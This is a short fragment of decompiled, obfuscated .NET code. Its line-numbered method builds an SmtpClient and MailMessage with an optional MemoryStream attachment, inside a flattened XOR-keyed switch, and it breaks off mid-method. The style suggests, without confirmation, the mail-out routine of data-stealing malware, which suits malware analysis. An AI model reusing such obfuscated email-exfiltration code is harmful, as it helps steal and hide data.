 2694 // Token: 0x0600005B RID: 91 RVA: 0x0001DCCC File Offset: 0x0001BECC
2695 public static bool tyx(string tdc, string tdj, MemoryStream tdo = null, int tdl = 0)
2696 {
2697 bool result;
2698 try
2699 {
2700 SmtpClient smtpClient = new SmtpClient();
2701 for (;;)
2702 {
2703 IL_06:
2704 uint num = 3751530273U;
2705 for (;;)
2706 {
2707 uint num2;
2708 MailMessage mailMessage;
2709 switch ((num2 = (num ^ 2632620604U)) % 21U)
2710 {
2711 case 0U:
2712 if (tdo != null & tdl == 1)
2713 {
2714 num = 3343951167U;